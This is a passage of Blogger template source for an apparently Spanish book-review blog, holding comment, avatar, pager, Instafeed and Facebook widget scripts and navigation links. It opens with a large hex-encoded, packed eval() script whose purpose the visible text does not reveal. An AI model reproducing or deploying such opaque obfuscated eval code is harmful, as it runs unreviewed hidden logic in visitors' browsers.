\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
